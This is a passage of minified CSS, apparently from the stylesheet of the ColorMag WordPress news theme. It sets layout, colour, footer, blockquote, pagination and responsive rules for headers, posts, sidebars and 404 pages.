(min-width:481px){.colormag-header-classic .breaking-news{margin-top:10px}}@media screen and (min-width:768px){.colormag-header-classic .breaking-news{margin-top:0}}@media screen and (max-width:768px){.colormag-header-classic #header-text-nav-wrap{padding:0}.colormag-header-classic #header-left-section,.colormag-header-classic #header-logo-image{margin-bottom:0}.colormag-header-classic .main-small-navigation .menu-toggle{background-color:#289dcc;border-color:#289dcc}.colormag-header-classic .main-small-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .random-post a{padding:15px}.colormag-header-classic #site-navigation .menu-toggle:before,.colormag-header-classic #site-navigation .fa.search-top{padding:15px;line-height:26px}.colormag-header-classic #site-navigation .home-icon a{padding:15px;line-height:26px}}.page-header .page-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.page-header .page-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}#page{max-width:1200px;margin:0 auto}#main{padding-top:30px;padding-bottom:20px;background-color:#fff}.wide{padding-top:0;padding-bottom:0}.wide #page{max-width:100%}#primary{float:left;width:70.17543859%}#secondary{float:right;width:27.19298245%}.main-content-section{padding-top:20px}.main-content-section .tg-one-half{width:48.75%;padding-bottom:0;margin-right:0;float:left}.main-content-section .tg-one-half.tg-one-half-last{float:right}.post .featured-image{text-align:center;position:relative}.archive #content .post p{font-size:14px}.archive #content .post:nth-child(2n+1){float:right;width:48.7013%}.archive #content .post:nth-child(2n){float:left;width:48.7013%;clear:both}.archive #content .post:first-child{float:none;width:100%}.blog #content .status-publish:not(:first-child) .article-content .entry-title,.search #content .status-publish:not(:first-child) .article-content .entry-title,.archive #content .status-publish:not(:first-child) .article-content .entry-title{font-size:22px}.single #content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}#content .post{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.single #content .post{margin-bottom:0}#content .post img{margin-bottom:0}#content .post .article-content,#content .post .single-title-above{padding:15px}#content .post .article-content .above-entry-meta .cat-links a,#content .post .single-title-above .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;display:inline-block;line-height:1.37}#content .post .article-content .entry-title,#content .post .single-title-above .entry-title{padding:5px 0 0;font-size:32px}#content .post .article-content .entry-title a,#content .post .single-title-above .entry-title a{color:#232323}#content .post .article-content .entry-title a:hover,#content .post .single-title-above .entry-title a:hover{color:#289dcc}#content .post .article-content .below-entry-meta,#content .post .single-title-above .below-entry-meta{padding-bottom:20px}#content .post .article-content .below-entry-meta .posted-on,#content .post .article-content .below-entry-meta .byline,#content .post .article-content .below-entry-meta .comments,#content .post .article-content .below-entry-meta .tag-links,#content .post .single-title-above .below-entry-meta .posted-on,#content .post .single-title-above .below-entry-meta .byline,#content .post .single-title-above .below-entry-meta .comments,#content .post .single-title-above .below-entry-meta .tag-links{padding-right:10px}#content .post .article-content .below-entry-meta .posted-on .fa,#content .post .single-title-above .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}#content .post .article-content .below-entry-meta .byline .fa,#content .post .article-content .below-entry-meta .comments .fa,#content .post .article-content .below-entry-meta .tag-links .fa,#content .post .article-content .below-entry-meta .post-views .fa,#content .post .article-content .below-entry-meta .edit-link .fa,#content .post .single-title-above .below-entry-meta .byline .fa,#content .post .single-title-above .below-entry-meta .comments .fa,#content .post .single-title-above .below-entry-meta .tag-links .fa,#content .post .single-title-above .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .posted-on a,#content .post .article-content .below-entry-meta .byline a,#content .post .article-content .below-entry-meta .comments a,#content .post .article-content .below-entry-meta .tag-links a,#content .post .article-content .below-entry-meta .edit-link a,#content .post .single-title-above .below-entry-meta .posted-on a,#content .post .single-title-above .below-entry-meta .byline a,#content .post .single-title-above .below-entry-meta .comments a,#content .post .single-title-above .below-entry-meta .tag-links a,#content .post .single-title-above .below-entry-meta .edit-link a{font-size:12px}#content .post .article-content .below-entry-meta .post-views,#content .post .single-title-above .below-entry-meta .post-views{padding-right:10px}#content .post .article-content .below-entry-meta .post-views .fa,#content .post .single-title-above .below-entry-meta .post-views .fa{color:#888;padding-right:5px;font-size:11px}#content .post .article-content .below-entry-meta .total-views,#content .post .single-title-above .below-entry-meta .total-views{font-size:12px;color:#888}.below-entry-meta .updated:not(.published){display:none}.type-post .entry-title,.type-page .entry-title{font-size:34px;line-height:1.2}.post .entry-title a,.search .entry-title a{color:#333;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.post .entry-title a:hover,.search .entry-title a:hover{color:#289dcc}.post .entry-content{margin-bottom:10px}.entry-content ul{list-style:square;padding:0 0 0 30px;margin-bottom:30px}.entry-content ol{padding:0 0 0 30px;margin-bottom:30px}.entry-content li{line-height:1.3;font-size:15px}.entry-content li>ul,.entry-content li>ol{margin-bottom:0}.post .entry-content a:hover{color:#289dcc;text-decoration:underline}.entry-meta{color:#aaa;padding-bottom:20px}.entry-meta .byline i,.entry-meta .cat-links i{padding-left:5px;padding-right:5px;font-size:16px;color:#289dcc}.entry-meta .byline a,.entry-meta .cat-links a{font-size:20px}.entry-meta .byline{margin-right:25px}.entry-meta a{color:#289dcc}.entry-meta a:hover{text-decoration:underline}.entry-meta .sep{display:block;border-top:1px solid #f2f2f2;position:relative;margin:10px 0}.entry-meta .post-format{padding:5px;position:absolute;right:-64px;top:-32px}.entry-meta .post-format i{background-color:#289dcc;border-radius:5px;color:#fff;display:block;height:30px;line-height:30px;text-align:center;width:30px;border-radius:5px;padding:12px 8px 8px}.entry-meta .posted-on,.entry-meta .comments-link,.entry-meta .edit-link,.entry-meta .tag-links{font-size:12px;line-height:20px;margin-right:25px}.entry-meta .posted-on a,.entry-meta .comments-link a,.entry-meta .edit-link a,.entry-meta .tag-links a,.entry-meta .reading-time{color:#aaa;font-size:14px}.entry-meta .posted-on a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .tag-links a:hover{color:#289dcc;text-decoration:none}.entry-meta .posted-on i,.entry-meta .comments-link i,.entry-meta .edit-link i,.entry-meta .tag-links i{font-size:14px;padding-right:5px;padding-left:5px;text-decoration:none}.entry-content a.read-more:hover{text-decoration:none}.single #content .tags a{border:1px solid #eaeaea;padding:3px 5px;border-radius:3px;color:#777}.single #content .tags a:hover{color:#289dcc;text-decoration:none}.more-link{display:inline-block;background-color:#289dcc;border-radius:3px}.more-link span{font-size:12px;padding:5px 10px;color:#fff;cursor:pointer;display:inline-block}.more-link span:hover{background-color:rgba(0,0,0,.1)}ul.blocks-gallery-grid,ul.wp-block-gallery{padding:0}ul.blocks-gallery-grid img,ul.wp-block-gallery img{margin-bottom:0}.blog .post:nth-child(2n){float:left;width:48.7013%;clear:both}.blog .post:nth-child(2n+1){float:right;width:48.7013%}.blog .post:first-child{float:none;width:100%}.blog .post .article-content .below-entry-meta .edit-link a,.blog .post .article-content .below-entry-meta .tag-links a{font-size:12px}.blog .post .article-content .below-entry-meta .edit-link .fa{color:#888;padding-right:5px;font-size:11px}.blog .post .article-content .below-entry-meta .tag-links{padding-right:10px}.blog .post .article-content .below-entry-meta .tag-links .fa{color:#888;padding-right:5px;font-size:11px}.author-box{padding:2%;width:100%;display:inline-block;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-bottom:30px}.author-img img{margin-right:15px}.author-name{padding-bottom:10px}.share .fa-twitter{color:#55acee}.share .fa-facebook-square{color:#3b5998}.share .fa-google-plus-square{color:#dd4b39}.share .fa-pinterest{color:#cc2127}.author-box{margin-top:30px}.related-posts-main-title .fa{color:#289dcc}.related-posts-main-title span{font-size:26px;padding-left:10px}.single-related-posts{width:32.5%;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);margin-right:1.25%;float:left;margin-bottom:25px}.single-related-posts img{margin-bottom:0}.related-posts .single-related-posts:nth-child(3n+3){margin-right:0}.single-related-posts .article-content{padding:0 10px}.single-related-posts .byline{display:none}.single-related-posts .article-content .entry-title{padding:10px 0 0;font-size:18px}.single-related-posts .article-content .entry-title a{color:#232323;text-shadow:none}.single-related-posts .article-content .entry-title a:hover{color:#289dcc}.single-related-posts .article-content .below-entry-meta .posted-on,.single-related-posts .article-content .below-entry-meta .byline{padding-right:10px}.single-related-posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.single-related-posts .article-content .below-entry-meta .byline .fa,.single-related-posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.single-related-posts .article-content .below-entry-meta .posted-on a,.single-related-posts .article-content .below-entry-meta .byline a,.single-related-posts .article-content .below-entry-meta .comments{font-size:12px}.related-posts-wrapper{position:relative;margin-top:30px}.share-buttons{display:inline-block}.box{border:1px solid #eaeaea;border-radius:3px;display:inline-block}.count{background:none repeat scroll 0 0 #f2f2f2;color:#289dcc;float:right;font-size:22px;padding:0 16px}.share{float:left;margin-right:10px}#twitter,#facebook,#googleplus,#pinterest{float:left}#twitter.share,#facebook.share,#googleplus.share,#pinterest.share{margin-right:0;padding:0 10px;cursor:pointer}.format-link .entry-content p{text-align:center;padding-top:30px}.format-link .entry-content a{text-decoration:underline;text-transform:uppercase;padding:15px 40px;border-radius:3px;background-color:#289dcc;color:#fff;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;display:inline-block}.format-link .entry-content a:hover{background-color:#33363b}.format-aside .entry-header{display:none}.left-sidebar #primary{float:right}.left-sidebar #secondary{float:left}.no-sidebar #primary{float:none;margin:0 auto}.no-sidebar-full-width #primary{width:100%}.no-sidebar #secondary,.no-sidebar-full-width #secondary{display:none}.no-sidebar-full-width,.no-sidebar{overflow:hidden}.no-sidebar-full-width #primary .entry-content>.alignfull,.no-sidebar #primary .entry-content>.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:unset}.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-100px;margin-right:-100px;max-width:unset}.no-sidebar-full-width.box-layout #main,.no-sidebar.box-layout #main{overflow:hidden}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull.wp-block-cover-image,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover,.no-sidebar.box-layout #primary .entry-content>.alignfull.wp-block-cover-image{width:unset}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-30px;margin-right:-30px;max-width:unset}.search .status-publish{margin-bottom:30px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);width:48.7013%}.search .status-publish .article-content{padding:15px}.search .status-publish:nth-child(2n){float:left;clear:both}.search .status-publish:nth-child(2n+1){float:right}.search .status-publish:first-child{float:none;width:100%}.error-404 .page-header .page-title{border:medium none;font-size:26px;font-weight:700}.error-wrap span{display:block;text-align:center}.num-404{color:#289dcc;font-size:300px;font-weight:700;line-height:300px}.error{background:#289dcc none repeat scroll 0 0;color:#fff;font-size:25px;font-weight:600;letter-spacing:3px;line-height:35px;margin:20px auto;padding:2px 28px;text-transform:uppercase;width:93%}.error-404 .page-header,.error-404 p{text-align:center}.page-template-page-builder #primary{float:none;width:100%}.page-template-page-builder #main{padding-top:0;padding-bottom:0}.page-template-page-builder .main-content-section{padding-top:0}#colophon{font-size:14px;line-height:1.4}#colophon .widget{margin-bottom:40px}#colophon p{font-size:14px;line-height:1.4}#colophon .tg-upper-footer-widgets .widget{background-color:#2c2e34;border-radius:5px;border:1px solid rgba(0,0,0,.1);padding:10px}#colophon .tg-upper-footer-widgets .widget_featured_posts .article-content .entry-title a{color:#fff}.footer-widgets-wrapper{border-top:1px solid #f2f2f2;background-color:#303440}.footer-widgets-area{padding-top:45px;padding-bottom:10px;color:#ccc}.tg-footer-main-widget{width:39.473684%;float:left;margin-right:2.63158%}.tg-footer-other-widgets{float:right;width:57.894737%}.footer-full-width-sidebar.inner-wrap{width:100%;display:block;overflow:hidden}.tg-second-footer-widget,.tg-third-footer-widget{width:30.303030%;float:left;margin-right:4.54545%}.tg-fourth-footer-widget{width:30.303030%;float:right;margin-right:0}.footer-widgets-area .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.footer-widgets-area .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.footer-widgets-area p{text-align:left;color:#aaa}.footer-widgets-area a{color:#fff}.footer-widgets-area a:hover{color:#289dcc}.footer-widgets-area .reading-time{color:#fff}.footer-widgets-area .widget_featured_posts .comments span{color:#fff}.footer-socket-wrapper{padding:20px 0 50px;background-color:#303440}.footer-socket-area{width:100%}.footer-socket-right-section{float:right;text-align:right}.footer-socket-left-section{float:none}.footer-socket-wrapper .copyright{color:#b1b6b6;float:left;font-size:14px;max-width:50%;line-height:1.7}.footer-socket-wrapper .copyright a{color:#b1b6b6;border-bottom:1px solid #5a5d62}.footer-socket-wrapper .copyright a:hover{color:#fff}.copyright-right .footer-socket-left-section{float:right}.copyright-right .footer-socket-left-section .copyright{text-align:right;float:right;max-width:100%}.copyright-right .footer-socket-right-section{float:left}.copyright-right .footer-socket-right-section .social-links{text-align:left}.copyright-right .footer-socket-right-section .footer-menu:first-child{padding-left:0}.copyright-center .footer-socket-left-section .copyright{margin-top:5px;text-align:center;float:none;max-width:100%}.copyright-center .footer-socket-right-section{float:none;text-align:center}.copyright-center .footer-socket-right-section .social-links{text-align:center}.copyright-center .footer-socket-right-section .footer-menu:first-child{padding-left:0}.colormag-footer--classic .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic .footer-widgets-area .widget-title span{background-color:transparent !important;padding:0 0 6px;position:relative}.colormag-footer--classic .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic .footer-socket-wrapper{background-color:#252730;padding:20px 0}.colormag-footer--classic-bordered .footer-widgets-area .widget-title{border-bottom:0 none}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span{background-color:transparent !important;padding:0 0 6px;position:relative;border-bottom:1px solid #5e616a}.colormag-footer--classic-bordered .footer-widgets-area .widget-title span:before{position:absolute;display:block;bottom:-1px;content:' ';left:0;width:25px;height:2px;background-color:#289dcc}.colormag-footer--classic-bordered .footer-socket-wrapper{padding-top:0}.colormag-footer--classic-bordered .footer-socket-wrapper .footer-socket-area{padding-top:20px;border-top:1px solid #40444f}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget{background-color:transparent;border-radius:0;border:0 none;padding:0}#colophon.colormag-footer--classic .tg-upper-footer-widgets .widget .widget-title,#colophon.colormag-footer--classic-bordered .tg-upper-footer-widgets .widget .widget-title{margin-bottom:30px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article{border-bottom:1px solid #40444f;margin-bottom:15px}#colophon.colormag-footer--classic .random_posts_widget_inner_wrap .single-article:last-child,#colophon.colormag-footer--classic-bordered .random_posts_widget_inner_wrap .single-article:last-child{border-bottom:none;margin-bottom:0}#colophon.colormag-footer--classic .widget_featured_posts .single-article,#colophon.colormag-footer--classic-bordered .widget_featured_posts .single-article{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}#colophon.colormag-footer--classic .following-post .single-article,#colophon.colormag-footer--classic-bordered .following-post .single-article{border-bottom:1px solid #40444f;padding-bottom:15px}#colophon.colormag-footer--classic .following-post .single-article:last-child,#colophon.colormag-footer--classic-bordered .following-post .single-article:last-child{border-bottom:none;padding-bottom:0}#colophon.colormag-footer--classic .first-post,#colophon.colormag-footer--classic-bordered .first-post{border-bottom:1px solid #40444f}#colophon.colormag-footer--classic .first-post .article-content,#colophon.colormag-footer--classic-bordered .first-post .article-content{padding:0 0 5px}a#scroll-up{bottom:20px;position:fixed;right:20px;display:none;opacity:.5;z-index:999;filter:alpha(opacity=50)}a#scroll-up i{font-size:40px;color:#289dcc}a#scroll-up:hover{opacity:1;filter:alpha(opacity=100)}.advertisement_above_footer{background-color:#fff}.advertisement_above_footer .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.advertisement_above_footer .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}blockquote,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{padding:30px 30px 20px 45px;margin-bottom:20px;background-color:#289dcc;color:#fff;border-radius:5px;border-left:0}blockquote p,.wp-block-quote p,.wp-block-quote.is-style-large p,.wp-block-quote.has-text-align-right p{font-size:16px;font-family:"Open Sans",serif;line-height:1.4;position:relative;padding-top:0;padding-left:15px}blockquote p:before,.wp-block-quote p:before,.wp-block-quote.is-style-large p:before,.wp-block-quote.has-text-align-right p:before{content:"\f10d";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:32px;position:absolute;top:-27px;left:-27px}blockquote a,.wp-block-quote a,.wp-block-quote.is-style-large a,.wp-block-quote.has-text-align-right a{color:#fff;text-decoration:underline}blockquote em,blockquote i,blockquote cite,.wp-block-quote em,.wp-block-quote i,.wp-block-quote cite,.wp-block-quote.is-style-large em,.wp-block-quote.is-style-large i,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right em,.wp-block-quote.has-text-align-right i,.wp-block-quote.has-text-align-right cite{font-style:normal}blockquote cite,.wp-block-quote cite,.wp-block-quote.is-style-large cite,.wp-block-quote.has-text-align-right cite{font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;float:right}blockquote.wp-block-quote.has-text-align-right{border-right:0}.wp-pagenavi{text-align:center;margin-bottom:30px}#content .wp-pagenavi .page,#content .wp-pagenavi a{padding:4px 10px;color:#777;border:1px solid #f2f2f2}#content .wp-pagenavi .current{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi a{margin-left:5px;border-radius:2px}#content .wp-pagenavi a:hover{padding:4px 10px;color:#fff;background-color:#289dcc;border:1px solid #f2f2f2}#content .wp-pagenavi span{margin-left:5px;border-radius:2px}#content .wp-pagenavi span.pages{margin-left:0;color:#777;padding:4px 10px;border:1px solid #f2f2f2}[class*=mzb] a{color:var(--color--text--main)}[class*=mzb] h3,[class*=mzb] h2{padding-bottom:0}[class*=mzb] img{margin-bottom:0}[class*=mzb] .mzb-post-date a,[class*=mzb] .mzb-post-author a{color:var(--color-gray--six)}[class*=mzb] .mzb-post-date svg,[class*=mzb] .mzb-post-author svg{fill:var(--color-gray--six)}.mzb-banner-posts .mzb-post-author a,.mzb-banner-posts .mzb-post-date a,.mzb-grid-module .mzb-post-author a,.mzb-grid-module .mzb-post-date a{color:var(--color--white)}.mzb-banner-posts .mzb-post-author svg,.mzb-banner-posts .mzb-post-date svg,.mzb-grid-module .mzb-post-author svg,.mzb-grid-module .mzb-post-date svg{fill:var(--color--white)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#main[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.clearfix{display:inline-block}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{height:1%}.clearfix{display:block}@media screen and (max-width:1200px){.no-sidebar-full-width #primary .entry-content>.alignwide{margin-left:-20px;margin-right:-20px}.no-sidebar #primary .entry-content>.alignwide{margin-left:-50px;margin-right:-50px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-100px;margin-right:-100px}}@media screen and (max-width:1190px){#page{width:97%}.wide #page{width:100%}.inner-wrap{width:94%}.tg-full-width.inner-wrap{padding:0}.call-to-action__title{font-size:40px}.video-playing{padding-bottom:45%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:25.5%}}@media screen and (max-width:800px){#header-text-nav-wrap{padding:10px 0}#header-left-section,.header_display_type_one #header-left-section{float:none;margin-bottom:10px}#header-logo-image,.header_display_type_one #header-logo-image{float:none;text-align:center;padding-right:0;margin-bottom:10px}#header-text,.header_display_type_one #header-text{float:none;text-align:center;padding-right:0}#header-right-section,.header_display_type_one #header-right-section{float:none}#header-right-section .widget,.header_display_type_one #header-right-section .widget{text-align:center}}@media screen and (max-width:768px){.menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}.main-navigation ul{display:none}.main-navigation .home-icon a{padding:7px 10px}.search-random-icons-container .social-links ul{display:block}.widget_slider_area,.widget_beside_slider{float:none;width:100%}.widget_slider_area{padding-bottom:10px}#primary,#secondary{float:none;width:100%}.advertisement_728x90 img{width:96%}.sub-toggle{background:#289dcc none repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:24px;line-height:21px;position:absolute;right:15px;text-align:center;top:9px;width:24px}.sub-toggle .fa{color:#fff}.main-small-navigation li.current-menu-item>.sub-toggle{background:#fff none repeat scroll 0 0}.main-small-navigation li.current-menu-item>.sub-toggle i{color:#d40234}.better-responsive-menu .sub-menu{display:none}.video-player--vertical .video-playing,.video-player--vertical .video-playlist{width:100%;display:block}.video-player--vertical .video-playing{padding-bottom:65%}.video-player--vertical.video-playlist-item img{margin-bottom:0;width:20%}.video-player.video-player--horizontal .video-playlist .video-playlist-item{width:35%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:-15px;margin-right:-15px}.no-sidebar-full-width.box-layout #primary .entry-content>.alignfull,.no-sidebar.box-layout #primary .entry-content>.alignfull{margin-left:-30px;margin-right:-30px}.no-sidebar #primary .entry-content>.alignfull{margin-left:-15px;margin-right:-15px}}@media screen and (max-width:767px){.tg-one-half,.tg-one-third{float:none;width:100%;margin:0}.num-404{font-size:170px;line-height:210px}.error{margin:0 auto 50px;padding:0;width:70%}.call-to-action__title{font-size:36px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:767px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:767px;word-break:break-all}}@media screen and (max-width:600px){.date-in-header{float:none;max-width:100%}.breaking-news:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.breaking-news-latest{position:static;vertical-align:top}.image-ticker-news .article-content .entry-title{display:none}.logged-in #masthead #site-navigation{top:0 !important}.archive #content .post:first-child,.archive #content .post:nth-child(2n),.archive #content .post:nth-child(2n+1){float:none;width:100%}.archive #content .archive-layout-grid.post:first-child{float:none;width:100%}.blog #content .archive-layout-grid.post:first-child,.search #content .archive-layout-grid.post:first-child,.archive #content .archive-layout-grid.post:nth-child(odd),.blog #content .archive-layout-grid.post:nth-child(odd),.search #content .archive-layout-grid.post:nth-child(odd),.archive #content .archive-layout-grid.post:nth-child(2n),.blog #content .archive-layout-grid.post:nth-child(2n),.search #content .archive-layout-grid.post:nth-child(2n){float:none;width:100%}.archive #content .archive-layout-grid-col-3.post,.blog #content .archive-layout-grid-col-3.post,.search #content .archive-layout-grid-col-3.post,.archive #content .archive-layout-grid-col-3.post:nth-child(3n+2),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+2),.search #content .archive-layout-grid-col-3.post:nth-child(3n+2),.archive #content .archive-layout-grid-col-3.post:nth-child(3n+3),.blog #content .archive-layout-grid-col-3.post:nth-child(3n+3),.search #content .archive-layout-grid-col-3.post:nth-child(3n+3){float:none;width:100%;margin-left:0}.archive #content .archive-layout-grid-col-4.post,.blog #content .archive-layout-grid-col-4.post,.search #content .archive-layout-grid-col-4.post,.archive #content .archive-layout-grid-col-4.post:nth-child(4n+2),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+2),.search #content .archive-layout-grid-col-4.post:nth-child(4n+2),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+3),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+3),.search #content .archive-layout-grid-col-4.post:nth-child(4n+3),.archive #content .archive-layout-grid-col-4.post:nth-child(4n+4),.blog #content .archive-layout-grid-col-4.post:nth-child(4n+4),.search #content .archive-layout-grid-col-4.post:nth-child(4n+4){float:none;width:100%;margin-left:0}.blog .post:first-child,.blog .post:nth-child(2n),.blog .post:nth-child(2n+1),.search .post:first-child,.search .post:nth-child(2n),.search .post:nth-child(2n+1){float:none;width:100%}.tg-footer-main-widget{float:none;margin-right:0;width:100%}.tg-footer-other-widgets{float:none;width:100%}.footer-socket-right-section,.footer-socket-left-section{float:none;text-align:center}.footer-socket-wrapper .copyright{float:none;max-width:100%;text-align:center}.footer-socket-area .social-links{float:none}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:25%}.author-img{display:block;margin:0 auto}.author-img img{margin-right:0}.avatar{border-radius:50%;display:inline-block;float:none;margin:0 auto}.search .status-publish:nth-child(2n),.search .status-publish:nth-child(2n+1){float:none;width:100%}.call-to-action__title{font-size:24px;margin-bottom:0}.call-to-action-content{margin-bottom:20px}.weather-forecast-day,#secondary .weather-forecast-day{width:52%}.no-sidebar-full-width #primary .entry-content>.alignwide,.no-sidebar #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.no-sidebar-full-width.box-layout #primary .entry-content>.alignwide,.no-sidebar.box-layout #primary .entry-content>.alignwide{margin-left:0;margin-right:0}.copyright-right .footer-socket-left-section{float:none;text-align:center}.copyright-right .footer-socket-left-section .copyright{text-align:center;float:none;max-width:100%}.copyright-right .footer-socket-right-section{float:none;text-align:center}.copyright-right .footer-socket-right-section .social-links{float:none;text-align:center}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:600px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:600px;word-break:break-all}}@media screen and (max-width:420px){.widget_highlighted_posts .single-article{float:none;margin-right:0;max-width:100%}.widget_featured_posts .first-post,.widget_featured_posts .following-post{float:none;width:100%}.main-content-section .tg-one-half{width:100%}.main-content-section .tg-one-half.tg-one-half-last{width:100%}.tg-second-footer-widget,.tg-third-footer-widget,.tg-fourth-footer-widget{float:none;margin-right:0;width:100%}.single-related-posts{margin-right:0;width:100%}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:33.33%}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:420px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:420px;word-break:break-all}}@media screen and (max-width:380px){#masthead .search-wrap input.s{width:165px}body{overflow-x:hidden}.table #primary th,tr,.table #primary tr #primary td,#primary th,#primary th{display:block;flex-wrap:wrap;width:100%;max-width:300px;word-break:break-all}#primary tr td:first-child,tr:first-child,#primary td,th,.table #secondary tr,td,th{width:30%;max-width:300px;word-break:break-all}}.newsticker,.breaking-news-widget-slide{visibility:hidden}.widget_slider_area_rotate,.widget_block_picture_news .widget_highlighted_post_area,.thumbnail-big-sliders,.image-ticker-news{visibility:hidden;height:0}.infinite-scroll .default-wp-page,.infinite-scroll.neverending #colophon{display:none}.infinity-end.neverending #colophon{display:block}.default-wp-page .previous,.default-wp-page 